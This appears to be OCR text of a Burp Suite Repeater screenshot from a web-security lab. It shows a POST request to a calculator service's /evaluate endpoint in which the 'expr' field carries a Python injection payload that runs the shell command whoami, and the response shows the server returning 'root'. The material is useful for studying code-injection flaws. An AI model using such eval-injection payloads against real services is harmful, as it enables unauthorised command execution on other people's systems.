 Burp Suite Community Edition v2021.10.3 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /evaluate HTTP/1.1
2 Host: 192.80.205.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://online-calc.com:5000
10 Connection: close
11 Referer: http://online-calc.com:5000/
12
13 {
"expr":
"__import__('os').popen('whoami').read()"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 17
4 Access-Control-Allow-Origin:
http://online-calc.com:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Mon, 20 Jun 2022 16:25:18 GMT
8
9 {"ans": "root\n"}